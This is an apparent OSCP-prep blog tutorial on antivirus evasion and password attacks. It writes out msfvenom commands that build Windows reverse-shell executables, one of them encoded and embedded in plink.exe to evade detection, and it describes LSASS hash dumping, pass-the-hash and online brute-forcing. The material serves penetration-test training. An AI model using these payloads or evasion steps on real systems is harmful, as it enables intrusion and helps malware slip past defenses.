OSCPath Week 5: Antivirus Evasion and Password Attacks

Welcome to week 5 of this OSCP Prep series. This week we will be covering very important topics. The first topic will be Antivirus Evasion and the second one will be Password Attacks. You won’t likely face any AV Evasion situation during CTFs but you will once you start developing your skills out there in the wild. On the other hand, you’ll probably face Password Attack situations wether in CTFs or in real-case scenarios.

Anyway, both are very important topics we should master if we want to be good pentesters.

DISCLAIMER

All the information I provide is for educational purposes only and I am no liable of any bad use or damage caused directly or indirectly using this information.

What will we be covering this week?

- Antivirus Evasion

- How It Works (Briefly)

- Manual AV Evasion

- Other AV Evasion Techniques

- Password Attacks

- Dictionary Files

- Key-space Brute Force

- Password Profiling

- Password Mutating

- Attacking Password Manager Key Files

- Attack the Passphrase of SSH Private Keys

- Working with Password Hashes

- Online Password Attacks

Exercises

- AV Evasion PoC

- Generating Custom Dictionaries: cewl and crunch

- Password Mutating: john

- Brute Force Different Protocols

Practice

To cover these topics I decided to solve individual exercises rather than using full-real-case VMs. And to make this exercises/challenges easily accesible for everyone, I have made my own CTF-like challenges in the style of OverTheWire: Password Attacks CTF

If you want to check all the CTFs I have made so far, here you can: Alex’s PwnLab CTFs

1. Antivirus Evasion

How It Works (Briefly)

Briefly explained, antivirus systems are mostly considered a blacklist technology, where known signatures of malware are searched for on the file system and quarantined if found. With this in mind, bypassing antivirus software is a relatively easy task with the correct tools.

The process involves changing or encrypting the contents of a known malicious file to change its binary structure. By doing so, the known signature for the malicious file is no longer relevant and the new file structure may fool the antivirus software into ignoring this file.

Depending on the type and quality of the antivirus software being tested, sometimes an antivirus bypass can be achieved by simply changing a couple of harmless strings inside the binary file from uppercase to lowercase. As different antivirus software vendors use different signatures and technologies to detect malware and keep updating their databases on an hourly basis, it’s usually hard to come up with an ultimate solution for antivirus avoidance and quite often the process is based on trial and error in a test environment.

For this reason, the presence, type, and version of any antivirus software should be identified before uploading files to the target machine. If antivirus software is found, it would be wise to gather as much information as possible about it and test any files you wish to upload to the target machine in a lab environment.

The process of avoiding antivirus signatures by manually editing the binary file requires a deeper understanding of the PE file structure and assembly programming - and therefore is beyond the scope of this module. However, we have several tools available in Kali Linux that can help us bypass antivirus software. Let’s explore these tools and test their effectiveness against a variety of antivirus software vendors.

Manual AV Evasion

Let’s explain this complex side of Pentesting with a simple PoC - so simple that I would say it’s an insult to this complex and extense discipline. To make this as simple as posible we won’t be setting up a complete enviroment with a proper antivirus - we’re going to use VirusTotal.

VIRUSTOTAL

With VirusTotal you can analyse suspicious files, domains, IPs and URLs to detect malware and other breaches, automatically share them with the security community.

This way, we are using VirusTotal as our malware database and analyzer to see what comercial antivirus software would detect our malware after different attempts to obfuscate it. Let’s start by making a raw reverse shell: a simple virus with no encoding, no obfuscation, no nothing using msfvenom.

1

sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.0 LPORT=4444 -f exe -o shell_reverse.exe



Once we have the .exe file, we can upload it to VirusTotal and see what’s the feedback:

It gets detected by 59 out of 71 vendors and, of course, it is flagged as a threat. By the way, VirusTotal is a very powerful and useful tool that helps a lot with malware analysis. Play around with it to get to know it better.



Now, let’s try to obfuscate it a bit. We are going to embed it inside a non-malicious PE executable and see what happens.

1

sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.0 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe

39 out of 71 vendors flagged it as a threat! Not so great but a bit better than before. Now, instead of using simple tricks to hide it a little bit, you could use automated tools to level up this art.

Other AV Evasion Techniques

Obfuscation: Used to prevent mainly signature-based detection methods to detect malware by applying various techniques like adding garbage commands, unnecessary jumps, format alternation, variable renaming, rearrange functions, replace statements with similar functionality, encoding, reverse arrays etc.

Encryption: To hide, randomize or obfuscate the malicious payload, malware can use simple encryption algorithms like XOR or more complex ones such as AES. When running the malware, the payload is getting decrypted in memory and executed. The key is either stored in the code or even brute-forced by the malware. Malware using encryption can be detected even before run-time because of the used algorithm or the key in the code. Oligomorphic and Polymorphic techniques are using encryption extensively to hide its code.

Metamorphism: Metamorphic malware is more difficult to detect by AV because it uses a mutation engine to change its entire code during the version propagation and has no similarity to the original one. This makes it more difficult to detect and requires a modern AV with heuristic and behavioural analysis. A simplified way to describe the difference between polymorphic and metamorphic malware is: “Polymorphic malware is a leopard that changes its spots; metamorphic malware is a tiger that becomes a lion”.

Code/Process Injection: Attackers can inject malicious code into legitimate processes running on a target system to evade detection. This can be achieved through techniques such as DLL injection, reflective DLL injection, and process hollowing.

But for the sake of this section, I’m not stepping any further into this topic. If you want to know more, here’s a quick guide about AV Evasion by HackTricks. They also recommend this playlist: AV Evasion 101 - a bit old but good to learn the basics.

2. Password Attacks

The theory behind password attacks is simple to comprehend: If a service of some sort requires valid credentials to access it, we can simply attempt to guess, or brute-force, these credentials until they are identified.

Depending on the nature of the service (for example, a network service vs. a local service), the techniques and tools for these attacks may vary. Generally speaking, the passwords used in our guessing attempts can come from two sources: dictionary files or key-space brute-force.

Dictionary Files

Password dictionaries are usually text files that contain a large number of common passwords in them. These passwords are often used in conjunction with password cracking tools, which can accept these password files and then attempt to authenticate to a given service with the passwords contained in the password files.

Kali Linux includes a number of these dictionary files in the following directory: /usr/share/wordlists/.

Key-space Brute Force

Password key-space brute-force is a technique of generating all possible combinations of characters and using them for password cracking. A powerful tool for creating such lists, called crunch, can be found in Kali Linux. Crunch is able to generate custom wordlists with defined character-sets and password formats. For example, to create a wordlist containing the characters 0-9 and A-F with a length of 4 characters, we would enter the command:

1

crunch 4 4 0123456789ABCDEF > wordlist.txt

CRUNCH

The numbers are min and max characters. If you want to make a wordlist including 2 characters length you’ll use 2 4 in the command.

Alternatively, we could choose to generate a wordlist using a pre-defined character-set:

1

crunch 4 4 -f /usr/share/crunch/charset.lst mixalpha

Crunch can also be used to generate more customized password lists. For example, consider the following scenario. You are mid-engagement and have cracked a few user passwords from a specific device and you notice the following trend in the password structure:

[Capital Letter] [2 x lower case letters] [2 x special chars] [3 x numeric]

You would like to generate an 8-character password file with passwords using the same format and structure as shown above. Crunch allows us to do this using character translation placeholders, as shown below:

1

2

3

4

@ - Lower case alpha characters

, - Upper case alpha characters

% - Numeric characters

^ - Special characters including space

The resulting command to generate our required password list would look similar to the following:

1

crunch 8 8 -t ,@@^^%%%

You should have into consideration the fact that this command will generate a 160 GB file. Not convenient at all. But you get the idea of how powerful and useful crunch is and how we can use it to master password cracking.

Password Profiling

One way to customize our dictionary file and make it more potent against a specific target is by using password profiling techniques. This involves using words and phrases taken from the specific organization you are targeting or from the personal life of the people working there and including them in your wordlists with the aim of improving your chances of finding a valid password. This is why the OSINT gathered during the Information Gathering Stage is so important.

Using a tool like cewl, we can scrape the company webservers to generate a password list from words found on the web pages. With someone’s personal life is a bit more difficult and has to be done manually but it can be greatly rewarding.

Password Mutating

Users most commonly tend to mutate their passwords in various ways. This could include adding a few numbers at the end of the password, swapping out lowercase for capital letters, changing certain letters to numbers, etc.

We can now take our minimalistic password list, generated by cewl or manually, and add common mutation sequences to these passwords. A good tool for doing this is John the Ripper. John comes with an extensive configuration file where password mutations can be defined. In the following example, we add a simplistic rule to append two numbers to each password:

1

sudo nano /etc/john/john.conf

And we add at the bottom:

1

2

3

# Add two numbers to the end of each password

[List.Rules:CustomRule]

$[0-9]

Once the john.conf configuration file is updated, we mutate our dictionary containing the entries that were generated by cewl or manually. If you want to try this feature, make a file called wordlist.txt and include just one word. Then, pass it through JtR with the command:

1

john -wordlist:wordlist.txt -rules:CustomRule -stdout

And the output should be the word followed by a number from 0 to 9, one each line.

Password mutation is a huge world due to the almost infinite variations and combinations possible when making wordlists. Just play around with this tools and learn how to build custom wordlists just in case you need them.

Attacking Password Manager Key Files

Once we know about the fundamentals of password cracking, we can set a specific target to obtain valuable passwords like the master password of a password manager. I don’t want to make this post much longer so I’ll link some resources that will lead you on how to do this once I find something relevant. If you know anything related to abusing password managers, please let me know.

By now, have a look to CVE-2023–32784: a vulnerability that allows attackers to exploit a weakness in KeePass, potentially gaining unauthorized access to sensitive user data. Here’s an article that explains how to crack the KeePass database file.

Attack the Passphrase of SSH Private Keys

Another file we can attack in order to further compromise our target is the SSH Private Keys. Here’s a good article on how to do so using John The Ripper and ssh2john.py - a Python script that comes with Kali Linux.

I am no diving deeper into this last two topics as I haven’t faced any situation out there in the wild where this actions where needed. Good to know about them anyway.

Working with Password Hashes

Password Hashes

A cryptographic hash function is a one-way function implementing an algorithm that, given an arbitrary block of data, returns a fixed-size bit string called a hash value or message digest. One of the most important uses of cryptographic hash functions is their application in password verification.

Most systems that use a password authentication mechanism need to store these passwords locally on the machine. Rather than storing passwords in clear-text, modern authentication mechanisms usually store them as hashes to improve security. This is true for operating systems, network hardware, etc.

This means that during the authentication process, the password presented by the user is hashed and compared with the previously stored message digest.

Password Cracking

In cryptanalysis, password cracking is the process of recovering the clear text passphrase, given its stored hash. Once the hash type is known, a common approach to password cracking is to simulate the authentication process by repeatedly trying guesses for the password and comparing the newly-generated digest with a stolen or dumped hash.

Identifying the exact type of hash without having further information about the program or mechanism that generated it can be very challenging and sometimes even impossible. A list of common hashes that you can use for reference when trying to identify a password hash can be found on the Openwall website. There are three main hash properties you should pay attention to:

- The length of the hash (each hash function has a specific output length).

- The character-set used in the hash.

- Any special characters that may be present in the hash.

Several password-cracking programs (such as JtR) apply pattern-matching features on a given hash to guess the algorithm used; however, this technique works on generic hashes only. Another tool that tries to accomplish this task is hash-identifier.

Rainbow Tables

Because it tries all possible plain texts one by one, a traditional brute-force cracker is usually too time-consuming to break complex passwords. The idea behind time-memory tradeoff is to perform all cracking computation in advance and store the results in a binary database, or Rainbow Table file.

It takes a long time to pre-compute these tables, but once pre-computation is finished, a time-memory tradeoff cracker can be hundreds of times faster than a traditional brute-force cracker. To increase the difficulty in password cracking, passwords are often concatenated with a random value before being hashed.

This value is known as a salt, and its value, which should be unique for each password, is stored together with the hash in a database or a file to be used in the authentication process. The primary intent of salting is to increase the infeasibility of Rainbow Table attacks that could otherwise be used to greatly improve the efficiency of cracking the hashed password database.

Passing the Hash in Windows

Cracking password hashes can be very time-consuming and it is often not feasible. A different approach of making use of dumped hashes without cracking them has been around since 1997. The technique, known as Pass-The-Hash (PTH), allows an attacker to authenticate to a remote target by using a valid combination of username and NTLM/LM hash rather than a cleartext password.

This is possible because NTLM/LM password hashes are not salted and remain static between sessions and computers whose combination of username and password is the same.

Microsoft Windows: NTLM and Net-NTLMv2

Microsoft Windows OS store hashed user passwords in the Security Accounts Manager (SAM). To deter SAM database offline password attacks, Microsoft introduced the SYSKEY feature (Windows NT 4.0 SP3), which partially encrypts the SAM file.

Windows NT-based operating systems, up through and including Windows 2003, store two different password hashes: LAN Manager (LM), based on DES, and NT LAN Manager (NTLM), based on MD4 hashing. LM is known to be very weak for multiple reasons:

- Passwords longer than seven characters are split into two strings and each piece is hashed separately.

- The password is converted to upper case before being hashed.

- The LM hashing system does not include salts, making rainbow table attacks feasible.

From Windows Vista and on, the Windows operating system disables LM by default and uses NTLM, which, among other things, is case sensitive, supports all Unicode characters, and does not limit stored passwords to two 7-character parts. However, NTLM hashes stored in the SAM database are still not salted.

The SAM database cannot be copied while the operating system is running, as the Windows kernel keeps an exclusive file system lock on the file. However, in-memory attacks to dump the SAM hashes can be mounted using various techniques.

Pwdump and fgdump are good examples of tools that are able to perform in-memory attacks, as they inject a DLL containing the hash dumping code into the Local Security Authority Subsystem (LSASS) process. The LSASS process has the necessary privileges to extract password hashes as well as many useful API that can be used by the hash dumping tools.

Fgdump works in a very similar manner to pwdump, but also attempts to kill local antiviruses before attempting to dump the password hashes and cached credentials.

Windows Credential Editor (WCE)

Windows Credentials Editor (WCE) is a security tool that allows one to perform several attacks to obtain clear text passwords and hashes from a compromised Windows host. Among other things, WCE can steal NTLM credentials from memory and dump cleartext passwords stored by Windows authentication packages installed on the target system such as msv1_0.dll, kerberos.dll, and digest.dll.

It’s quite interesting to note that WCE is able to steal credentials either by using DLL injection or by directly reading the LSASS process memory. The second method is more secure in terms of operating system stability, as code is not being injected into a highly privileged process.

The downside is that extracting and decrypting credentials from LSASS process memory means working with undocumented Windows structures, reducing the portability of this method for newer versions of the OS.

More on this topic in my posts about Microsoft Windows Exploitation.

And finally, let’s cover online password attacks:

Online Password Attacks

Online password attacks involve password-guessing attempts for networked services that use a username and password authentication scheme. This includes services such as HTTP, SSH, VNC, FTP, SNMP, POP3, etc. In order to be able to automate a password attack against a given networked service, we must be able to generate authentication requests for the specific protocol in use by that service.

Hydra, Medusa, and Ncrack

These three tools are probably the most popular for performing password security audits. Each one have their strengths and weaknesses and can handle various protocols effectively. Each of these tools operates in a manner similar to one another, but be sure to take the time to learn the idiosynchracies of each one.

RDP Brute Force

Built by the creators of Nmap, Ncrack is a high-speed network authentication cracking tool. The Ncrack tool is one of the few tools that is able to brute-force the Windows RDP protocol reliably and quickly.

SSH bruteforce

Hydra can also be used for brute-forcing SSH.

HTTP POST Brute Force

According to its authors, Medusa is intended to be a speedy, massively parallel, modular, login brute-forcer.

This tools aren’t exclusive for a given protocol but they work wonderful as mentioned. Try them and find the one that fits your needs. But you should have something into consideration:

Account Lockouts and Log Alerts

By their nature, online password brute-force attacks are noisy.

LOCKOUTS

Multiple failed login attempts will usually generate logs and warnings on the target systems. In some cases, the target system may be set to lock out accounts with a pre-defined number of failed login attempts.

This could be a disastrous outcome during a penetration test, as valid users may be unable to access the service with their credentials until an administrator re-enables their account. Keep this in mind before blindly running online brute-force attacks.

Choosing the Right Protocol: Speed vs. Reward

Depending on the protocol and password-cracking tool, one common option to speed up a brute-force attack is to increase the number of login threads. However, in some cases (such as RDP and SMB), increasing the number of threads may not be possible due to protocol restrictions, making the password guessing process relatively slow.

On top of this, protocol authentication negotiations of a protocol such as RDP are more time consuming than, say, HTTP, which slows down the attacks on these protocols even more. However, while brute-forcing the RDP protocol may be a slower process than HTTP, a successful attack on RDP would often provide a bigger reward. The hidden art behind online brute-force attacks is choosing your targets, user lists, and password files carefully and intelligently before initiating the attack.

This week has been mainly theory but it’s a topic I find exciting to say the least. Whatever resource I find to practice this week topics would be left at the beginning of the post. Cheers and see you next week!